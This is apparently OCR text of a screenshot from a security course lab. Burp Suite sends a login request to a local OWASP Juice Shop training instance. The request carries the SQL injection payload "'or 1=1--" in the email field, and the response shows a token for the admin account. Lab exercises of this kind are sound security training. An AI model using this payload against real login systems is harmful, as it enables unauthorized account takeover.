 class-36-39-security-dojo [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
OWASP Juice Shop — Mozilla... Burp Suite Community Editio... POST request to http://juices... 02 Feb, 12:37
POST request to http://juiceshop.local:3008/rest/user/login
Trash
README.md
File System
SecLists
Home
original documentation
class-36
class-37
class-38
class-39
OWASP Juice Shop — Mozilla Firefox
File Edit View History Bookmarks Tools Help
OWASP Juice Shop
juiceshop.local:3008/#/login
Search
Burp
Targets CVE Database PortSwigger TryHackMe OWASP Z... TryHackMe Juice Shop w3af doc w3af gui doc
GitHub
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://juiceshop.local:3008
Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: juiceshop.local:3008
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 36
9 Origin: http://juiceshop.local:3008
10 Connection: close
11 Referer: http://juiceshop.local:3008/
12 Cookie: io=anRtb0G0oo67blLXAABu; cookieconsent_status=dismiss; continueCode=
YlaOmorVJkZlvEzqep83Nw5R7WjADYhDd2g4nyO1MxXQKbamYDP9L6BbLk8E; token=
13
14 {"email":"'or 1=1--","password":"a"}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 698
8 ETag: W/"2ba-SuJAhqAlaibK+NgxMvxpgLfV15k"
9 Date: Wed, 02 Feb 2022 17:37:11 GMT
10 Connection: close
11
12 {"authentication":{"token":
"bid":
1,"umail":"admin@juice-sh.op"}}